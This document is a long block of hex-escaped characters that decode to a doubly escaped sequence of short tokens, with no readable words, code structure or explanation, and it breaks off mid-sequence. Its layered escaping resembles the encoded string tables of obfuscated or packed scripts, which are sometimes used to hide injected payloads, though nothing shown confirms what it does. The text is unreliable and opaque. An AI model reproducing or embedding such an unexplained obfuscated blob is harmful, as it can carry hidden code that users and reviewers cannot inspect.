\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x54\x5c\x5c\x31\x47\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x47\x5c\x5c\x31\x77\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c